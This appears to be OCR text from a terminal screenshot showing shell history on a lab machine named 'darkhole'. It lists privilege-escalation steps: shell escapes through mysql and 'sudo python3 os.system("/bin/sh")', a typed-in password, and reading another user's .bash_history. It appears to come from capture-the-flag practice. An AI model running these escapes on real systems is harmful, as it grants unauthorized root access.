 Terminal - netenebrae@archlinux:~
File Edit View Terminal Tabs Help
netenebrae@archlinux:~ jehad@darkhole: ~
75 su lama
76 clear
77 su lama
78 mysql -e '\! /bin/bash'
79 mysql -u root -p -e '\! /bin/bash'
80 P0assw0rd losy:gang
81 clear
82 sudo -l
83 sudo python3 -c 'import os; os.system("/bin/sh")'
84 sudo python -c 'import os; os.system("/bin/sh")'
85 sudo /usr/bint/python3 -c 'import os; os.system("/bin/sh")'
86 sudo /usr/bin/python3 -c 'import os; os.system("/bin/sh")'
87 clear
88 cd ~
89 cat .bash_history
90 clear
91 id
92 clear
93 ls -al
94 cd home
95 cd /home
96 ls
97 clear
98 cd jehad/
99 ls -la
100 cd ..